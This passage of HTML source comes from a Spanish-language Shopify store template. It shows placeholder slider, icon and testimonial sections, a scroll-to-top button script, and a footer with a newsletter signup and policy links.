      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1" >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23556088103188__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//electricarshopdc.com/cdn/shop/t/5/assets/component-card.css?v=97748468422666499891727285281" media="print" onload="this.media='all'">
<noscript><link href="//electricarshopdc.com/cdn/shop/t/5/assets/component-card.css?v=97748468422666499891727285281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 6px;
  }

  .section-sections--23556088103188__footer-padding {
    padding-top: 30px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 8px;
    }

    .section-sections--23556088103188__footer-padding {
      padding-top: 40px;
      padding-bottom: 8px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23556088103188__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 80px);"
                        >
                          
                            <img
                              srcset="//electricarshopdc.com/cdn/shop/files/electricarshop_2.png?v=1727548084&width=80, //electricarshopdc.com/cdn/shop/files/electricarshop_2.png?v=1727548084&width=160 2x"
                              src="//electricarshopdc.com/cdn/shop/files/electricarshop_2.png?v=1727548084&width=760"
                              alt=""
                              loading="lazy"
                              width="327"
                              height="308"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-11 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestros correos electrónicos</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Recibe las mejores ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23556088103188__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23556088103188__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribirme
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Electricar10home" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/electricar_10home/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Electicarshop</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div><div id="shopify-section-sections--23556088103188__announcement_bar_dHhcEE" class="shopify-section shopify-section-group-footer-group announcement-bar-section"><style data-shopify>.section-sections--23556088103188__announcement_bar_dHhcEE-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23556088103188__announcement_bar_dHhcEE-padding {
